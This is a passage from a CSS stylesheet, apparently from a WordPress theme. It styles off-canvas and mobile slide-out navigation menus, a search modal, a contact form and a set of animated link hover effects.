    text-align: center;
    width: 100%;
}

[data-off-canvas*=left] {
    width: 256px;
    height: 100%;
    top: 0;
    left: 0;
}

[data-off-canvas*=left],
[data-off-canvas*=right] {
    padding-top: 45px;
    overflow: inherit !important;
}

[data-off-canvas*=slidebar-panel-left] {
    width: 320px;
    height: 100%;
    top: 0;
    left: 0;
    padding-left: 70px;
}

html [data-off-canvas*=open] {
    margin-left: -256px;
    display: block;
    transition-duration: 300ms;
    transform: translate(256px, 0px);
}

[data-ff-canvas*=reveal] {
    z-index: 0;
}

[data-off-canvas*=push] {
    z-index: 1;
}

[data-off-canvas*=overlay] {
    z-index: 9999;
}

[data-off-canvas*=shift] {
    z-index: 0;
}


/**
 * Animation
 */

[data-canvas],
[data-off-canvas] {
    -webkit-transition: -webkit-transform 300ms;
    transition: transform 300ms;
    -webkit-backface-visibility: hidden;
    /* Prevents flickering, may be removed if experiencing problems with fixed background images in Chrome. */
}

[data-off-canvas*=shift][data-off-canvas*=top] {
    -webkit-transform: translate( 0px, 50%);
    transform: translate( 0px, 50%);
}

[data-off-canvas*=shift][data-off-canvas*=right] {
    -webkit-transform: translate( -50%, 0px);
    transform: translate( -50%, 0px);
}

[data-off-canvas*=shift][data-off-canvas*=bottom] {
    -webkit-transform: translate( 0px, -50%);
    transform: translate( 0px, -50%);
}

[data-off-canvas*=shift][data-off-canvas*=left] {
    -webkit-transform: translate( 50%, 0px);
    transform: translate( 50%, 0px);
}

.menu-mobile-button {
    position: absolute;
    right: 0;
    top: 20px;
    z-index: 777;
    display: none;
}

html .header-menu-middle .submenu-controll {
    right: 12px;
    top: 20px;
}

[data-off-canvas] ul {
    margin: 0 !important;
}

[data-off-canvas] li {
    float: none !important;
    display: inline-block;
    width: 100%;
    margin: 0;
    text-transform: uppercase;
    text-align: left;
    background: transparent !important;
    max-height: inherit !important;
}

[data-off-canvas] li.full-width:hover {
    position: relative !important;
}




.menu-parent-link {
    display: inline-block;
    position: relative;
    width: 100%;
    top: 20px;
}

html .submenu-controll {
    position: absolute;
    right: 0px;
    top: -57px;
    display: block;
    width: 12px;
    text-align: center;
    z-index: 99;
    cursor: pointer;
    height: 12px;
}

.tmpl-plugins-not-activated .submenu-controll {
    top: -57px;
}
    

html .menu-marker-dot .submenu-controll {
    position: absolute;
    right: 0px;
    top: -56px;
}

html ul li ul .submenu-controll {
    display: none !important;
}

[data-off-canvas*=top] .submenu-controll-inner,
[data-off-canvas*=bottom] .submenu-controll-inner {
    display: none !important;
}

[data-off-canvas*=right] .submenu-controll-inner {
    position: absolute;
    right: auto;
    top: 12px;
    display: block;
    width: 21px;
    text-align: center;
    z-index: 999;
    left: 10px;
    height: 20px;
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
}

[data-off-canvas*=left] .submenu-controll-inner {
    position: absolute;
    right: 10px;
    top: -2px;
    display: block;
    width: 20px;
    text-align: center;
    z-index: 999;
    height: 28px;
    font-size: 22px;
}



.submenu-controll-inner {
    position: absolute;
    right: 10px;
    top: 10px;
    display: block;
    width: 21px;
    text-align: center;
    z-index: 999;
    height: 20px;
}



.mobile-slidebar-menu li ul .submenu-controll-inner {
    position: absolute;
    top: 0px;
}


html .mobile-slidebar-menu .submenu-controll-inner {
    top: 6px;
    font-size: 20px;
}


html .mobile-slidebar-menu .submenu-controll-inner .theme-fonts-icon_close{
    display: none;
}

 .mobile-slidebar-menu  .fa-angle-right{
    display: none !important
}


html .mobile-slidebar-menu .open > .submenu-controll-inner .theme-fonts-icon_close{
    display: block;
}

html .mobile-slidebar-menu .open > .submenu-controll-inner .theme-fonts-icon_plus{
    display: none !important;
}


.mobile-slidebar-menu .mobile-menu-wrap{
    padding: 0 15px;
}


.mobile-slidebar-menu .yamm > li{
    border-bottom: 1px solid #535353;
}

.navbar-mobi-brand{
    background: #fff;
    overflow: hidden;
    display: inline-block;
    width: 100%;
    margin-top: 60px;
    padding: 20px;
}


.mobile-slidebar-menu .yamm  li.open , .mobile-slidebar-menu .yamm  li.open .dropdown-menu {
    background: #535353 !important;
    padding-bottom: 7px;
    padding-top: 0px;
}



.mobile-slidebar-menu .yamm li .dropdown-menu .dropdown-menu {
    display: block !important;
    visibility: visible;
    padding-left: 5px !important;
    margin-left: 0 !important;
}





.mobile-slidebar-menu .yamm li .dropdown-menu [class^="theme-fonts-"]{
    display: none !important;
}

.mobile-slidebar-menu .yamm  li .dropdown-menu a , .mobile-slidebar-menu .yamm  li .dropdown-menu a:hover{
    color: #cbcbcb !important;
}

.mobile-slidebar-menu .yamm .dropdown-menu a {
       white-space: normal;
}

.mobile-slidebar-menu .navbar-nav .open .dropdown-menu .dropdown-header, .mobile-slidebar-menu .navbar-nav .open .dropdown-menu>li>a {
    padding:1px 10px 4px 25px;
}



.logged-in .header-mobile-search{
    margin-top: 60px;
}

.header-mobile-search{
    padding: 15px 0 25px 0;
    position: relative;
}

.header-mobile-search input[type=text]{
    background: #fff;
    padding: 10px;
}


.header-mobile-search #searchsubmit{
    position: absolute;
    top: 0;
    right: 0;
    height: 40px;
    line-height: 22px;
    padding: 0 15px;
    background: transparent;
    border: 0;
    font-size: 0;
}


.header-mobile-search:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    content: "\f002";
    position: absolute;
    right: 13px;
    top: 24px;
    color: #222;
    z-index: 99;
    font-size: 20px;
} 


.submenu-controll-inner * {
    color: #ccc !important;
}

.submenu-controll {
    position: absolute;
    right: 18px;
    top: 7px;
    display: block;
    width: 21px;
    text-align: center;
    z-index: 99;
    cursor: pointer;
    height: 20px;
}

.slidebar-menu .submenu-controll {
    display: none !important;
}

.slidebar-menu .full-width .dropdown-menu,
.slidebar-nav-middle .full-width .dropdown-menu {
    display: none !important;
}

html .cl-effect-13 .submenu-controll {
    right: -3px;
}

html .cl-effect-7 .submenu-controll:before {
    left: -3px !important;
}

html .menu-marker-arrow .submenu-controll:before {
    font-family: 'FontAwesome';
    content: "\f107";
    display: block;
    position: absolute;
    right: 0;
    font-size: 11px;
}

html .menu-marker-dot .submenu-controll:before {
    content: ".";
    top: -10px;
    right: inherit;
    left: 0px;
    font-size: 16px;
    position: relative;
}

#main-menu.cl-effect-1 > li {
    margin: 0 3px;
}

html .cl-effect-1 li:hover .submenu-controll:before {
    display: none
}

[data-off-canvas*=right] li.menu-item-has-children:after:hover,
[data-off-canvas*=left] li.menu-item-has-children:after:hover {
    background-color: #fff !important;
    color: #000 !important;
}

[data-off-canvas] li a {
    font-size: 13px;
    float: none !important;
    display: inline-block;
    width: 100%;
    margin: 0;
    color: #fff;
    padding: 7px 15px;
    text-transform: initial;
    background: transparent !important;
}

[data-off-canvas] li a:hover {
    color: #088cdc;
}

[data-off-canvas*=left] .navbar-nav > li .dropdown-menu {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    margin-left: 0px !important;
    margin: 0px !important;
    padding: 5px 0;
    width: 100%;
}

[data-off-canvas*=left] .navbar-nav li:hover > .dropdown-menu,
[data-off-canvas*=right] .navbar-nav li:hover > .dropdown-menu {
    visibility: visible;
    background-color: #141517;
}


/*SEARCH MODAL*/

.btn_header_search {
    position: relative;
    top: 1px;
}

.search-form-modal {
    background-color: #000;
    height: 0;
    left: 0;
    overflow: hidden;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
    -webkit-transition: all 300ms ease 0s;
    -moz-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
}

.search-form-modal.open {
    height: 100%
}

.search-form_close {
    color: #fff;
    cursor: pointer;
    font-size: 20px;
    position: absolute;
    right: 15px;
    top: -20px;
}

.header_search_form {
    bottom: 0;
    display: block;
    height: 80px;
    left: 0;
    margin: auto;
    max-width: 550px;
    padding: 15px;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
}

.header_search_form .form-group {
    float: left;
    height: 100%;
    width: 68%;
}

.header_search_form .form-group .form-control {
    border-color: #fff;
    border-style: solid none solid solid;
    border-width: 2px 0 2px 2px;
    font-size: 16px;
    height: 100%;
    float: left;
    width: 100%;
    padding: 10px 15px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

.header_search_form .btn_search {
    border: 2px solid #337ab7;
    background: #337ab7;
    color: #fff;
    float: right;
    font-size: 16px;
    height: 100%;
    text-transform: uppercase;
    width: 32%;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}


/*RESPONSIVE STYLES */

@media (min-width:768px) and (max-width:1200px) {
    .nav-custom-info-wrap .nav-custom-info:first-child {
        display: none !important;
    }
}

@media (min-width:768px) and (max-width:1100px) {
    .nav-custom-info-wrap {
        display: none !important;
    }
    .header-phone .no-tablet-phone {
        display: none !important;
    }
    .no-tablet-search .btn_header_search {
        display: none !important;
    }
    .no-tablet-minicart .header-navibox-4 {
        display: none !important;
    }
    .no-tablet-socials .header-social-link {
        display: none !important;
    }
    .no-tablet-phone .header-phone {
        display: none !important;
    }
}

@media (min-width:768px) and (max-width:1000px) {
    html body .main-menu {
        position: relative!important;
    }
    .top-bar {
        display: none !important;
    }
    .center-logo {
        padding-top: 20px;
    }
    .top-bar .header-topbarbox-1,
    .top-bar .header-topbarbox-2,
    .top-bar .header-topbarbox-3,
    .top-bar .header-topbarbox-4 {
        float: none !important;
        text-align: center;
    }

    .header-navibox-4,
    .header-navibox-3,
    .header-navibox-2 {
        display: none !important;
    }

    html .header-full-width .header-navibox-1 {
        left: auto;
        position: inherit;
    }
   
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        left: 0;
        position: relative;
        right: 0;
    }
}


/* Mobile Menu*/

@media (max-width:768px) {
    
    html .slidebar-nav-panel {
    position: relative;
    left: 0;
    top: 0;
    height: 106px;
    border: 1px solid rgba(255, 255, 255, 0.15);
    bottom: 0;
    width: 100%;
}
    
    
  

    
    html [data-off-canvas*=left], [data-off-canvas*=right] {
    padding-top: 0px;
    overflow: auto !important;
}
    
        .admin-bar mobile-slidebar-menu {
    padding-top: 25px !important;
} 
    
    
    [data-off-canvas*=slidebar-panel-left] ,  [data-off-canvas*=slidebar-panel-right] {
    top: 0;
    left: 0;
    padding-left: 0;
}
    
    .nav-custom-info-wrap {
        display: none !important;
    }
    html body .main-menu {
        position: relative!important;
    }
    html #main-menu li .dropdown-menu {
        background: #333 none repeat scroll 0 0;
        float: none;
        left: 0;
        right: auto;
        width: 95%;
    }
    html #main-menu li .dropdown-menu .dropdown-menu {
        padding-left: 10px;
    }
    .mobile-slidebar-menu li .dropdown-menu .dropdown-menu html .header .navbar {
        min-height: 75px;
    }
    .top-bar {
        display: none !important;
    }
    

    
 
    html .header-full-width.header-navibox-2-left .header-navibox-1 {
        left: auto;
        position: absolute;
        width: 100%;
    }
    html .mobile-no-sticky.navbar-fixed-top {
        position: absolute !important;
    }
    .no-mobile-topbar .top-bar {
        display: none !important;
    }
    .mobile-slidebar-menu {
        padding-top: 0px;
    }
  
    html .header-topbarbox-1,
    .header-topbarbox-2 {
        padding: 0;
    }
    html body .header-navibox-1-left .header-navibox-1,
    html body .header-navibox-2-left .header-navibox-2,
    html body .header-navibox-3-left .header-navibox-3,
    html body .header-navibox-4-left .header-navibox-4 {
        float: none !important;
    }
    html .navbar-brand {
        display: block;
        left: 10px;
        margin-left: auto;
        margin-right: auto;
        position: absolute;
        top: 9px;
        width: auto;
    }
    .center-logo {
        padding-top: 20px;
    }
    .top-bar .header-topbarbox-1,
    .top-bar .header-topbarbox-2,
    .top-bar .header-topbarbox-3,
    .top-bar .header-topbarbox-4 {
        float: none !important;
        text-align: center;
    }

    .header-navibox-4,
    .header-navibox-3,
    .header-navibox-2 {
        display: none !important;
    }

    html .header-full-width .header-navibox-1 {
        left: auto;
        position: inherit;
    }
    html .header-search .search-global__input {
        font-size: 18px;
        height: auto !important;
        line-height: 48px;
        padding: 0 14px 1px 0 !important;
    }
    html .header-search .search-global__btn {
        font-size: 17px;
        position: absolute;
        right: 0;
        top: 7px;
    }
}




/*Sidebar Menu*/

html yamm li a:hover {
    cursor: pointer;
}

.dropdown-menu li a::before,
.dropdown-menu li a::after {
    display: none !important;
}

html body header nav li > a:hover {
    opacity: 0.8;
    cursor: pointer;
    background: transparent !Important;
}

.menu-all-pages-container {
    padding-top: 35px;
}

.wrap-left-open .home-section > .container,
.wrap-left-open .wrap-gallery-item .container,
.wrap-left-open .gallery-single-header .container {
    width: 100% !important;
}

.wrap-left-open .breadcrumb * {
    color: #2796de !important;
}

.wrap-left-open .gallery-single-2 {
    padding-bottom: 20px;
    padding-top: 0px;
}

.wrap-left-open .gallery-single-header {
    padding: 50px 0 30px 30px;
    position: relative;
    background: transparent !important;
}

.wrap-left-open .gallery-single-2 {
    padding-bottom: 20px;
    padding-left: 30px;
}

.wrap-left-open .home-section > .container,
.wrap-left-open .home-section > .container > .vc_row,
.wrap-left-open .home-section > .container > .vc_row > .wpb_column {
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0;
}

.box-sticky {
    position: fixed;
}

.side-logo {
    display: inline-block;
    width: 100%;
    padding: 10px;
    margin-bottom: 30px;
}

.side-logo a {
    display: inline-block;
    width: 100%;
    text-align: center;
    overflow: hidden;
    height: auto;
    padding: 0;
    margin: 0;
}

.side-logo img {
    display: block;
    margin: 0 auto;
    max-width: 100%;
    height: auto;
}

.side-cart {
    display: inline-block;
    width: 215px;
    border: 1px solid rgba(255, 255, 255, 0.15);
    margin-bottom: 10px;
    margin-left: 20px;
    padding-top: 34px;
    padding-left: 10px;
    height: 87px;
}

.side-cart a {
    color: #fff;
}

.side-search {
    display: inline-block;
    width: 100%;
    margin-bottom: 0;
    padding: 10px 20px;
}

.side-form-search {
    position: relative;
    background: #fff;
}

.side-form-search input[type=search] {
    border: none;
    background: none;
    padding: 10px;
    color: #000;
    width: 174px;
}

.side-form-search .button {
    border: none;
    background: none;
    position: absolute;
    top: 3px;
    right: 2px;
}

.side-form-search .button .fa {
    color: #000;
}

html [data-off-canvas].header-background-black {
    background-color: #141517;
}

html [data-off-canvas].header-background-white {
    background-color: #fff;
}

[data-off-canvas].header-color-black li a,
[data-off-canvas].header-color-black li * {
    color: #000 !important;
    background: #fff !important;
}

[data-off-canvas].header-color-black .side-form-search {
    position: relative;
    background: #fff;
    border: 1px solid #ddd;
}

html .menu-sidebar-fixed .dropdown-menu {
    -webkit-box-shadow: 0;
    -moz-box-shadow: 0;
    box-shadow: 0;
}

html .layout-header2 .dropdown-menu,
.header-topbar-view .dropdown-menu {
    top: 130%;
}

.header .open > .dropdown-menu {
    top: 100%;
    visibility: visible;
    -webkit-transition: all 150ms ease 0s;
    -moz-transition: all 150ms ease 0s;
    -o-transition: all 150ms ease 0s;
    transition: all 150ms ease 0s;
}

.open .dropdown-menu li:hover > .dropdown-menu {
    visibility: visible;

}


html .dropdown-menu {
    position: absolute;
    top: 150%;
    left: 0;
    z-index: 1000;
    display: block;
    visibility: hidden;
    float: left;
    min-width: 160px;
    padding: 10px 0;
    margin: 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    background-color: rgba(255, 255, 255, 1);
    border: 0;
    border-radius: 0;
    -webkit-box-shadow: 0;
    box-shadow: 0;
    z-index: 899;
    background-clip: padding-box;
    -webkit-transition: all 100ms ease 0s;
    -moz-transition: all 100ms ease 0s;
    -o-transition: all 100ms ease 0s;
    transition: all 100ms ease 0s;
}

.header-full-width .header-navibox-2 {
    position: relative;
}

.header-full-width .header-navibox-2 .yamm .full-width .dropdown-menu {
    margin-left: -15%;
    min-width: 1000px;
}

[data-off-canvas*=left] ul ul {
    -webkit-transition: left 100ms ease 0s;
    -moz-transition: left 100ms ease 0s;
    -o-transition: left 100ms ease 0s;
    transition: left 100ms ease 0s;
    top: 0px !important;
    left: 130%;
    z-index: 1000;
    padding: 0;
    margin: 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: transparent;
    border: 0;
    border: 0;
    border-radius: 0;
    -webkit-box-shadow: 0;
    box-shadow: 0;
    background-clip: padding-box;
    margin-left: 0px !important;
    border: 0 !important;
}

.mobile-slidebar-menu ul ul {
    left: 0 !important;
    position: relative !important;
}

.mobile-slidebar-menu .main-menu {
    top: 0px;
    position: relative;
}

.admin-bar .mobile-slidebar-menu .main-menu {
    top: 0px;
}

.mobile-slidebar-menu li .dropdown-menu,
.mobile-slidebar-menu li .dropdown-menu .dropdown-menu {
    display: none;
    margin-top: 0 !important;
    position: relative !important;
    top: 0 !important;
}



.mobile-slidebar-menu li > .dropdown-menu {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

.mobile-slidebar-menu .full-width .dropdown-menu {
    display: none !important;
}

.mobile-slidebar-menu .menu-parent-link {
    display: none;
}

[data-off-canvas*=left] ul ul ul {
    top: -5px !important;
}

[data-off-canvas*=right] ul ul {
    position: absolute !important;
    -webkit-transition: right 100ms ease 0s;
    -moz-transition: right 100ms ease 0s;
    -o-transition: right 100ms ease 0s;
    transition: right 100ms ease 0s;
    top: -6px;
    right: 130%;
    left: auto !important;
    z-index: 1000;
    padding: 5px 0 !important;
    margin: 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: transparent;
    border: 0;
    border: 0;
    border-radius: 0;
    -webkit-box-shadow: 0;
    box-shadow: 0;
    background-clip: padding-box;
    margin-left: 0px !important;
    border: 0 !important;
}

[data-off-canvas*=right] ul ul ul {
    top: -10px;
}

[data-off-canvas*=right] li {
    text-align: center !important;
}

[data-off-canvas*=left] ul li:hover > ul {
    left: 100%;
}

[data-off-canvas*=right] ul li:hover > ul {
    right: 100%;
}

[data-off-canvas] ul ul a {
    float: none !important;
    display: inline-block;
    width: 100%;
    margin: 0;
    color: #fff;
    padding: 5px 20px;
}

.fullmenu-close {
    position: absolute;
    top: 0;
    right: 0;
    width: 60px;
    height: 60px;
    font-size: 18px;
    border: none;
    background-color: #fff !important;
    opacity: 1 !important;
    z-index: 999;
}

#fixedMenu .fullmenu-close , #fixedMenuMobile .fullmenu-close {
    position: relative;
    top: 0;
    left: 0;
    border-radius: 100px;
    width: auto;
    background: transparent !important;
    color: #fff;
    margin-bottom: 10px;
    height: auto;
    font-size: 54px;
    border: none;
    opacity: 1 !important;
    z-index: 999;
    padding-top: 3px;
    -webkit-transition: color 300ms ease 0s;
    -moz-transition: color 300ms ease 0s;
    -o-transition: color 300ms ease 0s;
    transition: color 300ms ease 0s;
    /* background: none !important; */
}


 #fixedMenuMobile .fullmenu-close {
    top: 20px !important;
    font-size: 33px !important;
}



#fixedMenu .fullmenu-close *  , #fixedMenuMobile .fullmenu-close * {
    color: #fff !important;
}

.fullmenu-close * {
    color: #000;
}

.slidebar-nav-panel {
    background-color: #141517;
    padding: 55px 20px 20px 20px;
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    z-index: 99999;
    width: 75px;
    border-right: 1px solid rgba(255, 255, 255, 0.15);
}

.slidebar-panel.slidebar-nav-middle .toggle-menu-button {
    transform: rotate(90deg);
    position: absolute;
    top: 40%;
    left: -119px;
    outline: none;
    width: 300px;
    display: inline-block;
    padding: 21px;
}

.slidebar-panel.slidebar-nav-middle .toggle-menu-button .toggle-menu-button-icon {
    width: 60px;
}

.slidebar-panel.slidebar-nav-middle .toggle-menu-button.is-open .toggle-menu-button-icon span:nth-child(6) {
    left: calc(50% - 21px);
}

.slidebar-panel.slidebar-nav-middle .toggle-menu-button.is-open .toggle-menu-button-icon span:nth-child(2) {
    left: calc(50% - 21px);
    top: 4px;
}


/* Admin Bar */

.page-id-3524 .yp-demo-link {
    display: none !important;
}

#wpcf7-f5-o1 {
    max-width: 500px;
    margin: 0 auto;
}

#wpcf7-f5-o1 input,
#wpcf7-f5-o1 button,
#wpcf7-f5-o1 select,
#wpcf7-f5-o1 textarea {
    width: 100%;
    padding: 10px;
    text-align: center;
    font-weight: 500;
    text-transform: uppercase;
    border: 0;
}

#wpcf7-f5-o1 input[type=text],
#wpcf7-f5-o1 select,
#wpcf7-f5-o1 textarea {
    color: #000 !important;
}


/* Link hover*/

html .dropdown-menu > li > a {
    padding: 7px 30px 7px 20px;
    font-size: 14px;
    text-transform: initial;
    -webkit-transition: color 300ms ease 0s;
    -moz-transition: color 300ms ease 0s;
    -o-transition: color 300ms ease 0s;
    transition: color 300ms ease 0s;
}


/* Effect 1: Brackets */

.cl-effect-1 a::before,
.cl-effect-1 a::after {
    display: inline-block;
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.2s;
    -moz-transition: -moz-transform 0.3s, opacity 0.2s;
    transition: transform 0.3s, opacity 0.2s;
    position: absolute;
}

.cl-effect-1 a::before {
    margin-left: -10px;
    content: '[';
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    transform: translateX(20px);
}

.cl-effect-1 a::after {
    margin-left: 5px;
    content: ']';
    -webkit-transform: translateX(-20px);
    -moz-transform: translateX(-20px);
    transform: translateX(-20px);
}

.cl-effect-1 a:hover::before,
.cl-effect-1 a:hover::after,
.cl-effect-1 a:focus::before,
.cl-effect-1 a:focus::after {
    opacity: 1;
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    transform: translateX(0px);
}


/* Effect 2: 3D rolling links, idea from http://hakim.se/thoughts/rolling-links */

.cl-effect-2 a {
    line-height: 44px;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
}

.cl-effect-2 a span {
    position: relative;
    display: inline-block;
    padding: 0 14px;
    background: #2195de;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.csstransforms3d .cl-effect-2 a span::before {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    background: #0965a0;
    content: attr(data-hover);
    -webkit-transition: background 0.3s;
    -moz-transition: background 0.3s;
    transition: background 0.3s;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
}

.cl-effect-2 a:hover span,
.cl-effect-2 a:focus span {
    -webkit-transform: rotateX(90deg) translateY(-22px);
    -moz-transform: rotateX(90deg) translateY(-22px);
    transform: rotateX(90deg) translateY(-22px);
}

.csstransforms3d .cl-effect-2 a:hover span::before,
.csstransforms3d .cl-effect-2 a:focus span::before {
    background: #28a2ee;
}


/* Effect 3: bottom line slides/fades in */

.cl-effect-3 a {
    padding: 8px 0;
}

.cl-effect-3 a::after {
    position: absolute;
    top: 93%;
    left: 0;
    width: 100%;
    height: 4px;
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: opacity 0.3s, -moz-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    transform: translateY(10px);
}

.cl-effect-3 a:hover::after,
.cl-effect-3 a:focus::after {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}


/* Effect 4: bottom border enlarge */

.cl-effect-4 a {
    padding: 0 0 10px;
}

.cl-effect-4 a::after {
    position: absolute;
    top: 86%;
    left: 0;
    width: 100%;
    height: 1px;
    border-bottom: 2px dotted #fff;
    content: '';
    opacity: 0;
    -webkit-transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: height 0.3s, opacity 0.3s, -moz-transform 0.3s;
    transition: height 0.3s, opacity 0.3s, transform 0.3s;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
}

.cl-effect-4 a:hover::after,
.cl-effect-4 a:focus::after {
    height: 2px;
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}


/* Effect 5: same word slide in */

.cl-effect-5 a {
    overflow: hidden;
    padding: 0 4px;
    height: 1em;
}

.cl-effect-5 a span {
    position: relative;
    display: inline-block;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}

.cl-effect-5 a span::before {
    position: absolute;
    top: 100%;
    content: attr(data-hover);
    font-weight: 500;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.cl-effect-5 a:hover span,
.cl-effect-5 a:focus span {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    transform: translateY(-100%);
}


/* Effect 5: same word slide in and border bottom */

.cl-effect-6 a {
    margin: 0 10px;
    padding: 10px 20px;
}

.cl-effect-6 a::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: #fff;
    content: '';
    -webkit-transition: top 0.3s;
    -moz-transition: top 0.3s;
    transition: top 0.3s;
}

.cl-effect-6 a::after {
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 2px;
    background: #fff;
    content: '';
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s;
}

.cl-effect-6 a:hover::before {
    top: 100%;
    opacity: 1;
}

.cl-effect-6 a:hover::after {
    height: 100%;
}


/* Effect 7: second border slides up */

.cl-effect-7 a {
    padding: 12px 10px 10px;
    text-shadow: none;
    font-weight: normal;
}

.cl-effect-7 a::before,
.cl-effect-7 a::after {
    position: absolute;
    top: 93%;
    left: 0;
    width: 100%;
    height: 4px;
    background: #222;
    content: '';
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform: scale(0.85);
    -moz-transform: scale(0.85);
    transform: scale(0.85);
}

.header-color-white .cl-effect-7 a::before,
.header-color-white .cl-effect-7 a::after {
    background: #fff;
}

.cl-effect-7 a::after {
    opacity: 0;
    -webkit-transition: top 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: top 0.3s, opacity 0.3s, -moz-transform 0.3s;
    transition: top 0.3s, opacity 0.3s, transform 0.3s;
}

.cl-effect-7 a:hover::before,
.cl-effect-7 a:hover::after,
.cl-effect-7 a:focus::before,
.cl-effect-7 a:focus::after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
}

.cl-effect-7 a:hover::after,
.cl-effect-7 a:focus::after {
    top: 0%;
    opacity: 1;
}


/* Effect 8: border slight translate */

.header-navibox-2 .main-menu.cl-effect-8 > li > a {
    padding-left: 20px !important;
    padding-right: 20px !important;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    margin-top: 17px !important;
    margin-left: 7px !important;
    margin-right: 7px !important;
    min-height: 40px;
}

.cl-effect-8 a {
    padding: 10px 20px;
}

.header-color-black .cl-effect-8 a::before,
.header-color-black .cl-effect-8 a::after {
    border: 3px solid #f3f3f3;
}

.cl-effect-8 a::before,
.cl-effect-8 a::after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 3px solid #333;
    content: '';
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
}

.cl-effect-8 a::after {
    border-color: #fff;
    opacity: 0;
    -webkit-transform: translateY(-7px) translateX(6px);
    -moz-transform: translateY(-7px) translateX(6px);
    transform: translateY(-7px) translateX(6px);
}

.header-color-black .cl-effect-8 a::after {
    border-color: #000;
}

.cl-effect-8 a:hover::before,
.cl-effect-8 a:focus::before {
    opacity: 0;
    -webkit-transform: translateY(5px) translateX(-5px);
    -moz-transform: translateY(5px) translateX(-5px);
    transform: translateY(5px) translateX(-5px);
}

.cl-effect-8 a:hover::after,
.cl-effect-8 a:focus::after {
    opacity: 1;
    -webkit-transform: translateY(0px) translateX(0px);
    -moz-transform: translateY(0px) translateX(0px);
    transform: translateY(0px) translateX(0px);
}


/* Effect 9: second text and borders */

.cl-effect-9 .current-menu-item:before {
    content: '';
    display: inline-block;
    width: 100%;
    height: 81px;
    position: absolute;
    left: 1px;
    top: 0;
    background-color: #ec423c;
    transform: skewX(-20deg);
}

.header.navbar-scrolling .navbar .cl-effect-9 > li.current-menu-item > a {
    color: #fff !important;
}

.header .navbar .cl-effect-9 > li.current-menu-item {
    margin-right: 10px !important;
}


/* Effect 10: reveal, push out */

.cl-effect-10 {
    position: relative;
    z-index: 1;
}

.cl-effect-10 a {
    overflow: hidden;
    margin: 0 15px;
}

.cl-effect-10 a span {
    display: block;
    padding: 10px 20px;
    background: #0f7c67;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}

.cl-effect-10 a::before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    padding: 10px 20px;
    width: 100%;
    height: 100%;
    background: #fff;
    color: #0f7c67;
    content: attr(data-hover);
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform: translateX(-25%);
}

.cl-effect-10 a:hover span,
.cl-effect-10 a:focus span {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    transform: translateX(100%);
}

.cl-effect-10 a:hover::before,
.cl-effect-10 a:focus::before {
